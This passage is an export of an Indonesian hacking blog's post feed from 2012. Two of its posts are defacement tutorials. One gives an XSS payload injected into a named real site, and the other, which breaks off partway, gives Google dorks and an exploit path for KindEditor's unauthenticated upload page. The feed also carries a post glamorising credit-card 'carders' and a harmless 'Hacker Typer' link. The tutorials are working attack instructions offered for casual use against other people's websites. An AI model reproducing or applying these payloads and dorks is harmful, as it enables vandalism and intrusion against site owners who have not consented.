href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok :p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr 